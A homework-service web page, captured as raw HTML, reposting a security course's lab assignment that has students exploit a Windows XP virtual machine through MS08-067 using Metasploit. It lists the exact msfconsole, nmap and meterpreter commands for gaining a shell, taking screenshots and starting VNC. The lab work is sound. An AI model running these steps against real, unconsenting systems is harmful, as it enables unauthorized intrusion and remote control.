.elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone"><use xlink:href="#fas-phone" /></svg>						</span>
										<span class="elementor-icon-list-text">+1 (857) 445-0520</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope"><use xlink:href="#fas-envelope" /></svg>						</span>
										<span class="elementor-icon-list-text">writehw@gmail.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-30d5ada elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="30d5ada" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f3ed31d ae-bg-gallery-type-default" data-id="3f3ed31d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71af6b57 elementor-widget elementor-widget-image" data-id="71af6b57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://writehw.com">
							<img width="800" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20173'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://writehw.com/wp-content/uploads/2021/09/writehw.png 873w, https://writehw.com/wp-content/uploads/2021/09/writehw-300x65.png 300w, https://writehw.com/wp-content/uploads/2021/09/writehw-768x166.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://writehw.com/wp-content/uploads/2021/09/writehw.png" /><noscript><img width="800" height="173" src="https://writehw.com/wp-content/uploads/2021/09/writehw.png" class="attachment-large size-large" alt="" srcset="https://writehw.com/wp-content/uploads/2021/09/writehw.png 873w, https://writehw.com/wp-content/uploads/2021/09/writehw-300x65.png 300w, https://writehw.com/wp-content/uploads/2021/09/writehw-768x166.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c65d5d4 ae-bg-gallery-type-default" data-id="2c65d5d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2483629b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2483629b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot;&gt;&lt;use xlink:href=\&quot;#fas-caret-down\&quot; \/&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://writehw.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-2483629b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://writehw.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://writehw.com/how-it-works/" class="elementor-item">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://writehw.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://writehw.com/faqs-3/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://writehw.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-743"><a href="https://writehw.com/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="e-font-icon-svg e-eicon-menu-bar"><use xlink:href="#eicon-menu-bar" /></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2483629b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://writehw.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://writehw.com/how-it-works/" class="elementor-item" tabindex="-1">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://writehw.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://writehw.com/faqs-3/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://writehw.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-743"><a href="https://writehw.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-731c6fd7 ae-bg-gallery-type-default" data-id="731c6fd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-711d31b3 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="711d31b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/order" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-opencart"><use xlink:href="#fab-opencart" /></svg>			</span>
						<span class="elementor-button-text">Order Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="728" class="elementor elementor-728 elementor-location-single post-2156 post type-post status-publish format-standard hentry category-post-graduate" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-73ef9f3c elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="73ef9f3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78cdd597 ae-bg-gallery-type-default" data-id="78cdd597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-379e808a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="379e808a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">InClass_ Assignment5: Due 9/25</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6023b472 elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="6023b472" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://writehw.com/author/admin/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle"><use xlink:href="#far-user-circle" /></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Pat</span>
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://writehw.com/2022/09/28/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar"><use xlink:href="#fas-calendar" /></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										September 28, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock"><use xlink:href="#far-clock" /></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										7:34 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://writehw.com/inclass_-assignment5-due-9-25/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots"><use xlink:href="#far-comment-dots" /></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f4a490a elementor-widget elementor-widget-theme-post-content" data-id="4f4a490a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>InClass_ Assignments_5<br>You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:<br>See: Due Date in Blackboard<br>You must include screen shot from your system clock which show today date and time you<br>are completing this assignment today. Also it is required screen shot are explain.<br>In this assignment we are going to get exposure to two things. The first is Metasploit it is a<br>popular tool used today for both legitimate and illegitimate tests of computer system defenses in<br>addition to tests of the patch levels of those systems. Second we will scan a network and exploit<br>vulnerability. In this exercise we will use the metasploit framework to show that a Windows XP<br>system is vulnerable toMS08-067.<br>Pre-Preparation of VMware workstation follow the screenshots as shown below:</p>



<ol class="wp-block-list"><li>Click on Edit from the Top Panel and select Virtual Network Editor</li><li>Click on Add Network<br>InClass_ Assignments_5<br>You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:<br>See: Due Date in Blackboard</li><li>Select any of the network port you want to add from the drop down menu</li><li>Make sure the settings are as shown in the below screenshot. You can change the IP Address<br>range as per your requirement. But we will leave it default.<br>InClass_ Assignments_5<br>You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:<br>See: Due Date in Blackboard</li><li>Now change the Network Adapter in the required vms whom you want to be in the same<br>Internal Network. ( So our case it will be Kali 5 and Windows XP VMs)<br>Note: Make sure you turn-off the firewall in Windows XP Vm and in Kali. The command to turn<br>off the firewall in Kali is ufw disable. Also, in Kali you need to type: ifconfig eth0 up once you<br>have configured the setting above.<br>InClass_ Assignments_5<br>You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:<br>See: Due Date in Blackboard<br>Follow the same steps for all Windows XP vm you want to add in the internal network.<br>Once done check the IP configuration so go in Windows XP machine ping Kali and do the<br>vice versa to make sure both Vms can ping each other.<br>Penetration Testing with Metasploit</li><li>Open Kali and Windows XP machine.</li><li>Now open the command prompt in Kali 5 and type: msfconsole</li><li>Now open another command prompt in Kali and type<br>nmap: (IP address of Windows XP vm) ex: nmap 192.168.1.72 –v and press Enter.</li><li>Now go back to the command prompt where you enter msfconsole and type:<br>Search ms08_067</li><li>Now select the exploit and type: use exploit/windows/smb/ms08_067_netapi</li><li>Now type: set payload windows/meterpreter/bind_tcp</li><li>Now type: set RHOST 192.168.1.72 (replace it with your Windows XP vm IP address)</li><li>Now type: exploit</li><li>Now you are into Windows XP machine. Now at the meterpreter command prompt<br>Type:? it will give you all the option you can do.</li><li>Type: screenshot it will save it in the Windows XP desktop.</li><li>Type: run vnc</li><li>Type: background</li><li>Type sessions –l (that’s L) you will see the active session.</li><li>Type: sessions –i 1 (that’s 1)</li><li>Type: shell</li><li>Type: ipconfig and you will see IP address of Windows XP machine.</li><li>Type: sysinfo you will see Windows XP machine information.</li><li>Try to create a folder in Windows XP desktop through command-line with your name<br>and the course. Ex: John_Brown_CTEC_350<br>You are into Windows XP machine!</li></ol>
		</div>
				</div>
				<div class="elementor-element elementor-element-7657cc8e elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="7657cc8e" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://writehw.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook"><use xlink:href="#fab-facebook" /></svg>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_google">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-google-plus-g"><use xlink:href="#fab-google-plus-g" /></svg>								<span
									class="elementor-screen-only">Share on google</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Google+									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter"><use xlink:href="#fab-twitter" /></svg>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin"><use xlink:href="#fab-linkedin" /></svg>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-pinterest"><use xlink:href="#fab-pinterest" /></svg>								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f556fc7 elementor-author-box--link-yes elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="5f556fc7" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="https://writehw.com/author/admin/" class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="admin" data-lazy-src="https://secure.gravatar.com/avatar/1e535b5731fc7ceb995964f41f744ef99da8d5747ed1afe2dfe06aa065ff8244?s=300&amp;d=mm&amp;r=g"><noscript><img src="https://secure.gravatar.com/avatar/1e535b5731fc7ceb995964f41f744ef99da8d5747ed1afe2dfe06aa065ff8244?s=300&amp;d=mm&amp;r=g" alt="admin"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://writehw.com/author/admin/">
						<h4 class="elementor-author-box__name">admin</h4>					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://writehw.com/author/admin/">
						All Posts »					</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-321734d1 elementor-widget elementor-widget-post-navigation" data-id="321734d1" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://writehw.com/inclass_-assignment4-due-9-18/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">InClass_ Assignment4: Due 9/18</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://writehw.com/inclass_-assignment6-due-10-02/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">InClass_ Assignment6: Due 10/02</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76629dfb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="76629dfb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21daf929 elementor-widget elementor-widget-post-comments" data-id="21daf929" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inclass_-assignment5-due-9-25/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://writehw.com/wp-login.php?redirect_to=https%3A%2F%2Fwritehw.com%2Finclass_-assignment5-due-9-25%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="444" class="elementor elementor-444 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4b1f5a8f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="4b1f5a8f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16b13845 ae-bg-gallery-type-default" data-id="16b13845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36cb5dea elementor-widget elementor-widget-heading" data-id="36cb5dea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Homework Due?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-26e04132 elementor-widget elementor-widget-heading" data-id="26e04132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Place Your Order Today</h3>		</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e2e7a55 ae-bg-gallery-type-default" data-id="1e2e7a55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bb96d9a elementor-align-right elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7bb96d9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/order" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Place Order</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-3a984b79 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="3a984b79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dbadb9f ae-bg-gallery-type-default" data-id="2dbadb9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e70aafe elementor-widget elementor-widget-image" data-id="e70aafe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20173'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://writehw.com/wp-content/uploads/2021/09/writehw_white.png 873w, https://writehw.com/wp-content/uploads/2021/09/writehw_white-300x65.png 300w, https://writehw.com/wp-content/uploads/2021/09/writehw_white-768x166.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://writehw.com/wp-content/uploads/2021/09/writehw_white.png" /><noscript><img width="800" height="173" src="https://writehw.com/wp-content/uploads/2021/09/writehw_white.png" class="attachment-large size-large" alt="" srcset="https://writehw.com/wp-content/uploads/2021/09/writehw_white.png 873w, https://writehw.com/wp-content/uploads/2021/09/writehw_white-300x65.png 300w, https://writehw.com/wp-content/uploads/2021/09/writehw_white-768x166.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-162f09d elementor-widget elementor-widget-text-editor" data-id="162f09d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
